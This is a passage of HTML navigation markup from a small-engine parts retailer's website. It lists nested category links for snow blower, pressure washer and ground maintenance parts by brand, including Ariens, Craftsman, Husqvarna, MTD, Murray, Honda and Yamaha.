                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/418_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/420_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/421_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/424_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87614" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87614">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts" data-depth="3"
                                              >
              Yamaha engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer" data-depth="2"
                                              >
              Pressure Washer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_97405" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_97405">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton" data-depth="3"
                                              >
              Replacement parts for pressure washers (Briggs &amp; Stratton)
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment" data-depth="2"
                                              >
              Ground maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10287" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10287">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/169_snow-blower" data-depth="2"
                                              >
              Snow blower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9895" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9895">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/209_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4788" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_4788">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/274_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/281_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/298_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/305_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/310_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers" data-depth="4"
                                              >
              Replacement parts for Ariens snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/327_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/332_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/357_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/366_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/378_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/385_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/386_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/581_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27314" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_27314">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/275_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/282_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/299_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/306_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/313_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/328_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/333_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/359_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/367_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/379_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/441_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/497_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower" data-depth="4"
                                              >
              Oregon tires for Craftsman snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40572" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40572">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/276_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/283_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/300_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/307_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/314_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/329_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/334_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/360_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/368_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/380_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/440_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/498_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/505_control-panel" data-depth="4"
                                              >
              Control panel
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower" data-depth="4"
                                              >
              Tires for Husqvarna snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/212_mtd" data-depth="3"
                                              >
              MTD
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93921" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93921">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/277_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/284_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/301_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/308_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/315_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/330_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/335_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/358_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/369_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60923" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60923">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator" data-depth="5"
                                              >
              Powermore (MTD) Carburator
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/375_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires" data-depth="4"
                                              >
              Snow blower tires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90192" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90192">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/304_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/382_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/589_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3078" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3078">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/278_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/285_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/303_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/331_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/336_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/361_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/370_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/381_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/383_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower" data-depth="4"
                                              >
              Tires for Murray snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76446" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76446">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/279_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/286_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/302_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/316_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/525_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/526_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/527_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_66089" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_66089">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/351_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/353_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
